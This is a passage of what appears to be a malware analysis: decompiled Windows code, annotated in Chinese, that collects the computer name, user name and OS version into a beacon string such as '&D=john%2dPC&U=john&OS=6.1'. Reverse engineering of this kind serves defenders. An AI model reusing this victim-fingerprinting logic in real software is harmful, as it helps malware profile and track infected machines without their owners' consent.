 nSize = 1024;
GetComputerNameExW(ComputerNamePhysicalDnsFullyQualified, &Buffer, &nSize);// 获取唯一标识本地计算机的标准DNS名称 john-pc
length = strlen_100010DB(L"&D=");
joint_10005237(&v88, L"&D=", length); // 将“&D=“ 复制到V88
write_in_10004062((int)&v87, &Buffer); // V87 = john-pc
LOBYTE(v104) = 2;
v1 = Swap_temporary_in_100029E1(&v86, (const WCHAR *)&v87);// 将john-PC加工为john%2dPC转存到内存地址中
LOBYTE(v104) = 3;
spintf_100052D8(&v88, v1, 0, 0xFFFFFFFF); // 拼接成:&D=john%2dPC
recover_10004A37((void **)&v86, 1, 0); // 恢复数据
LOBYTE(v104) = 1;
recover_10004A37((void **)&v87, 1, 0); // 恢复数据
pcbBuffer = 1024;
GetUserNameW(&v93, &pcbBuffer); // 获取用户信息 john
v2 = strlen_100010DB(L"&U=");
joint_10005237(&v88, L"&U=", v2); // 拼接成:&D=john%2dPC&u
write_in_10004062((int)&v87, &v93); // V87 = john
LOBYTE(v104) = 4;
v3 = Swap_temporary_in_100029E1(&v86, (const WCHAR *)&v87);// 转换存入临时变量
LOBYTE(v104) = 5;
spintf_100052D8(&v88, v3, 0, 0xFFFFFFFF); // 拼接成：&D=john%2dPC&U=john
recover_10004A37((void **)&v86, 1, 0);
LOBYTE(v104) = 1;
recover_10004A37((void **)&v87, 1, 0);
memset(&Dst, 0, 0x11Cu);
Dst = 284;
if ( !GetVersionExW((LPOSVERSIONINFOW)&Dst) ) // 获取操作系统版本号
{
Dst = 276;
GetVersionExW((LPOSVERSIONINFOW)&Dst);
}
v4 = strlen_100010DB(L"&OS=");
joint_10005237(&v88, L"&OS=", v4); // 拼接成：&D=john%2dPC&U=john&OS=
v5 = judge_OS_100011F2(&v86, v62); // 判断操作系统的版本
LOBYTE(v104) = 6;
spintf_100052D8(&v88, v5, 0, 0xFFFFFFFF); // 拼接成：&D=john%2dPC&U=john&OS=6
LOBYTE(v104) = 1;
recover_10004A37((void **)&v86, 1, 0);
v6 = strlen_100010DB(L".");
joint_10005237(&v88, L".", v6); // 拼接成：&D=john%2dPC&U=john&OS=6.
v7 = judge_OS_100011F2(&v86, v63); // 判断操作系统为NT6.1
LOBYTE(v104) = 7;
spintf_100052D8(&v88, v7, 0, 0xFFFFFFFF); // 拼接成：&D=john%2dPC&U=john&OS=6.1
LOBYTE(v104) = 1;